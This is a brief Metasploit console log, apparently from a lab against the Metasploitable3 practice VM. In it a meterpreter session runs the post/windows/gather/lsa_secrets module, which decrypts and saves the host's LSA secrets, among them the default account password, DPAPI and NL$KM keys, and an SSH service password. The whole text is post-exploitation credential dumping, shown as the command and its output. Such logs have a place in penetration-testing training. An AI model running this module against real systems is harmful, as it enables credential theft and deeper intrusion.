 meterpreter > run post/windows/gather/lsa_secrets
[*] Executing module against METASPLOITABLE3
[*] Obtaining boot key...
[*] Obtaining Lsa key...
[*] Vista or above system
[+] Key: DefaultPassword
Decrypted Value: vagrant
[+] Key: DPAPI_SYSTEM
Decrypted Value: ,SqPut9j-h{FfjPs
[+] Key: NL$KM
Decrypted Value: @/FiG}3LkHb#~e>N#QI==7,,V0[7"^)U
[+] Key: _SC_OpenSSHd
Username: .\sshd_server
Decrypted Value: D@rj33l1ng
[*] Writing to loot...
[*] Data saved in: /root/.msf4/loot/20170713171904_default_192.168.226.20_registry.lsa.sec_701716.txt
meterpreter >